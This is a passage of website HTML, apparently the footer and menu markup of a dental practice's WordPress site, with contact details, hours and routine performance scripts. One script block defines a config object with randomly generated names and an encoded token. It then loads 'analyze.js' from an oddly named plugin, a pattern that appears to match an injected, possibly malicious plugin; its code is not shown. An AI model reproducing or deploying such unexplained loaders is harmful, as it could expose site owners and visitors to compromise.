					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-56d9ac1" data-id="56d9ac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-363c5db elementor-widget elementor-widget-text-editor" data-id="363c5db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Yerra Family Dentistry<br>
15610 NE Woodinville-Duvall Rd Ste 104<br>
Woodinville, WA 98072<br>
(206) 703-3993								</div>
				</div>
				<div class="elementor-element elementor-element-242d39fa e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="242d39fa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/people/Yerra-Family-Dentistry/100086600501767/?sk=followers" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b44ded9" href="https://www.instagram.com/yerrafamilydentistry/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f17668e" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-ac606a3" href="/contact">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f9d91c2" data-id="f9d91c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87ef2bb elementor-widget elementor-widget-text-editor" data-id="87ef2bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Monday: Closed<br />Tuesday: 9:00am – 6:00pm<br />Wednesday: 9:00am – 6:00pm<br />Thursday: 9:00am-3:00pm<br />Friday: 9:00am – 3:00pm<br />Saturday: Closed<br />Sunday: Closed</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae37511" data-id="ae37511" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62c794f elementor-widget elementor-widget-google_maps" data-id="62c794f" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="15610 Woodinville-Duvall Rd Ste 104"
					aria-label="15610 Woodinville-Duvall Rd Ste 104"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=15610%20Woodinville-Duvall%20Rd%20Ste%20104&#038;t=m&#038;z=15&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=15610%20Woodinville-Duvall%20Rd%20Ste%20104&#038;t=m&#038;z=15&#038;output=embed&#038;iwloc=near"
					title="15610 Woodinville-Duvall Rd Ste 104"
					aria-label="15610 Woodinville-Duvall Rd Ste 104"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-901a609 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="901a609" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd5118f" data-id="fd5118f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a85fdd8 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a85fdd8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c3e27f2" data-id="c3e27f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28ec95 elementor-widget elementor-widget-heading" data-id="c28ec95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb60712 elementor-widget elementor-widget-text-editor" data-id="bb60712" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Yerra Family Dentistry<br>
15610 NE Woodinville-Duvall Rd Ste 104<br>
Woodinville, WA 98072<br>
(206) 703-3993								</div>
				</div>
				<div class="elementor-element elementor-element-122b04a e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="122b04a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/people/Yerra-Family-Dentistry/100086600501767/?sk=followers" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b44ded9" href="https://www.instagram.com/yerrafamilydentistry/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f17668e" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-ac606a3" href="/contact">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b6c2df6" data-id="b6c2df6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cb0cdf elementor-widget elementor-widget-heading" data-id="8cb0cdf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hours of Operation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0ac4c3 elementor-widget elementor-widget-text-editor" data-id="d0ac4c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Monday: Closed<br />Tuesday: 9:00am – 6:00pm<br />Wednesday: 9:00am – 6:00pm<br />Thursday: 9:00am-3:00pm<br />Friday: 9:00am – 3:00pm<br />Saturday: Closed<br />Sunday: Closed</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9e49bf4" data-id="9e49bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6c765a elementor-widget elementor-widget-heading" data-id="c6c765a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Find Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-df0ab6b elementor-widget elementor-widget-google_maps" data-id="df0ab6b" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="15610 Woodinville-Duvall Rd Ste 104"
					aria-label="15610 Woodinville-Duvall Rd Ste 104"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=15610%20Woodinville-Duvall%20Rd%20Ste%20104&#038;t=m&#038;z=15&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=15610%20Woodinville-Duvall%20Rd%20Ste%20104&#038;t=m&#038;z=15&#038;output=embed&#038;iwloc=near"
					title="15610 Woodinville-Duvall Rd Ste 104"
					aria-label="15610 Woodinville-Duvall Rd Ste 104"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38a3e74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38a3e74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ad48fb" data-id="7ad48fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c473625 elementor-widget elementor-widget-text-editor" data-id="c473625" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; 2026 Yerra Family Dentistry  <a style="text-decoration: underline;" href="https://mysocialpractice.com/dental-websites/" target="_blank">Dental Website Design</a> by <a style="text-decoration: underline;" href="https://mysocialpractice.com/" target="_blank">My Social Practice</a> | <a style="text-decoration: underline;" href="/privacy-policy">HIPAA Notice of Privacy Practice</a> | <a style="text-decoration: underline;" href="/accessibility">Accessibility Notice</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const registerAllyAction = () => {
					if ( ! window?.ElementorProFrontendConfig || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
					<div data-elementor-type="popup" data-elementor-id="2202" class="elementor elementor-2202 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="a97847a488a6c2bb2bbd7bd83a08a330" class="elementor-section elementor-top-section elementor-element elementor-element-69fb82c elementor-section-height-min-height elementor-section-items-top elementor-section-full_width elementor-section-height-default" data-id="69fb82c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7003a7" data-id="a7003a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18c522e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18c522e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.yerrafamilydentistry.com">
			<img width="180" height="134" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20134'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2244" alt="" data-lazy-src="https://www.yerrafamilydentistry.com/wp-content/uploads/2021/07/Asset-3yerra.svg" /><noscript><img loading="lazy" width="180" height="134" src="https://www.yerrafamilydentistry.com/wp-content/uploads/2021/07/Asset-3yerra.svg" class="attachment-full size-full wp-image-2244" alt="" /></noscript>				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-aae88fd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="aae88fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-727e164" href="https://www.facebook.com/people/Yerra-Family-Dentistry/100086600501767/?sk=followers" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-517add7" href="https://www.instagram.com/yerrafamilydentistry/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-41b7f70" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e890f04 elementor-align-center elementor-widget elementor-widget-button" data-id="e890f04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="/request-appointment">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-99396a2 elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="99396a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-99396a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1660"><a href="https://www.yerrafamilydentistry.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://www.yerrafamilydentistry.com/about/meet-dr-yerra/" class="elementor-sub-item" tabindex="-1">Meet Dr. Yerra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://www.yerrafamilydentistry.com/about/office-tour/" class="elementor-sub-item" tabindex="-1">Office Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.yerrafamilydentistry.com/dental-blog/" class="elementor-sub-item" tabindex="-1">Dental Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.yerrafamilydentistry.com/about/yfd-in-the-community/" class="elementor-sub-item" tabindex="-1">YFD in the Community</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1934"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">New Patients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://www.yerrafamilydentistry.com/patients/before-and-after/" class="elementor-sub-item" tabindex="-1">Before And After</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://www.yerrafamilydentistry.com/patients/dental-faqs/" class="elementor-sub-item" tabindex="-1">Dental FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://www.yerrafamilydentistry.com/patients/financial-information/" class="elementor-sub-item" tabindex="-1">Financial Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://www.yerrafamilydentistry.com/patients/your-first-visit/" class="elementor-sub-item" tabindex="-1">Your First Visit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1663"><a href="https://www.yerrafamilydentistry.com/dental-services/" class="elementor-item" tabindex="-1">Dental Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1669"><a href="https://www.yerrafamilydentistry.com/dental-services/cosmetic-dentistry/" class="elementor-sub-item" tabindex="-1">Cosmetic Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://www.yerrafamilydentistry.com/dental-services/cosmetic-dentistry/teeth-whitening-with-opalescence-go/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Opalescence Go</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1775"><a href="https://www.yerrafamilydentistry.com/dental-services/general-dentistry/" class="elementor-sub-item" tabindex="-1">Family Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://www.yerrafamilydentistry.com/dental-services/general-dentistry/dental-cleanings/" class="elementor-sub-item" tabindex="-1">Dental Cleanings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.yerrafamilydentistry.com/dental-services/general-dentistry/tooth-colored-fillings/" class="elementor-sub-item" tabindex="-1">Composite (White) Fillings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://www.yerrafamilydentistry.com/dental-services/general-dentistry/dental-crowns/" class="elementor-sub-item" tabindex="-1">Dental Crowns &#038; Bridges</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://www.yerrafamilydentistry.com/dental-services/general-dentistry/dental-sealants/" class="elementor-sub-item" tabindex="-1">Dental Sealants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="https://www.yerrafamilydentistry.com/dental-services/general-dentistry/fluoride-treatments/" class="elementor-sub-item" tabindex="-1">Fluoride Treatments</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1792"><a href="https://www.yerrafamilydentistry.com/dental-services/oral-surgery/" class="elementor-sub-item" tabindex="-1">Oral Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://www.yerrafamilydentistry.com/dental-services/oral-surgery/tooth-extractions/" class="elementor-sub-item" tabindex="-1">Tooth Extractions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1821"><a href="https://www.yerrafamilydentistry.com/dental-services/periodontal-care/" class="elementor-sub-item" tabindex="-1">Periodontal Care</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://www.yerrafamilydentistry.com/dental-services/periodontal-care/periodontal-cleaning/" class="elementor-sub-item" tabindex="-1">Periodontal Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://www.yerrafamilydentistry.com/dental-services/periodontal-care/scaling-and-root-planing/" class="elementor-sub-item" tabindex="-1">Scaling And Root Planing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a href="https://www.yerrafamilydentistry.com/dental-services/preventive-dentistry/" class="elementor-sub-item" tabindex="-1">Preventative Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://www.yerrafamilydentistry.com/dental-services/preventive-dentistry/occlusal-night-guards/" class="elementor-sub-item" tabindex="-1">Occlusal Night Guards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://www.yerrafamilydentistry.com/dental-services/preventive-dentistry/oral-cancer-screenings/" class="elementor-sub-item" tabindex="-1">Oral Cancer Screenings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://www.yerrafamilydentistry.com/dental-services/preventive-dentistry/silver-diamine-flouride/" class="elementor-sub-item" tabindex="-1">Silver Diamine Fluoride</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2676"><a href="https://www.yerrafamilydentistry.com/contact/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://www.yerrafamilydentistry.com/request-appointment/" class="elementor-sub-item" tabindex="-1">Request an Appointment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://www.yerrafamilydentistry.com/accessibility/" class="elementor-item" tabindex="-1">Accessibility Notice</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="infrastructureor_pentaservice-js-extra">
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https://www.yerrafamilydentistry.com/wp-content/plugins/uniserviceist-multiinfrastructure/miniclouder-smartserverless.php","autobackendal_autoserver":"9Hu9EgwdPu4eMPt/QvsIPGJtRDZYNStlRW9XMGdzdDZjSGR2aXc9PQ==","pentareacttion_microalgorithmity":"https://www.yerrafamilydentistry.com/wp-admin/admin-ajax.php","smartapplicationism_platformer":"8537aad5e9"};
//# sourceURL=infrastructureor_pentaservice-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.yerrafamilydentistry.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1766311184" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script id="ea11y-widget-js-extra">
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#999a9c","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://www.yerrafamilydentistry.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-c0994b21-dca9-4b93-9bba-88a8f5b5d4db&amp;ver=4.0.3" id="ea11y-widget-js"referrerPolicy="origin" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.yerrafamilydentistry.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 